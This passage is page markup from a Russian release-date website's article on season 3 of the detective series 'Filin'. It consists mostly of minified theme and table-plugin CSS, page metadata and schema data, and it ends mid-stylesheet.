.admania_lvedtadaccordion34,.admania_lvedtrespectitem34 .admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Филин 3 сезон — дата выхода, описание серий</title><meta name="description" content="Филин 3 сезон — продолжение детективного сериала с Данилой Якушевым в главной роли. Описание серий. Актерский состав. Анонс" /><link rel="canonical" href="https://kogda.pro/serialy/filin-3-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/filin-3-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2023/03/filin.png","contentUrl":"https://kogda.pro/wp-content/uploads/2023/03/filin.png","width":650,"height":423,"caption":"Филин 3 сезон — дата выхода, описание серий"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/filin-3-sezon#webpage","url":"https://kogda.pro/serialy/filin-3-sezon","name":"Филин 3 сезон — дата выхода, описание серий","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/filin-3-sezon#primaryimage"},"datePublished":"2023-03-15T14:30:52+00:00","dateModified":"2024-08-05T16:22:43+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Филин 3 сезон — продолжение детективного сериала с Данилой Якушевым в главной роли. Описание серий. Актерский состав. Анонс","breadcrumb":{"@id":"https://kogda.pro/serialy/filin-3-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/filin-3-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/filin-3-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Филин 3 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Филин 3 сезон&raquo;" href="https://kogda.pro/serialy/filin-3-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 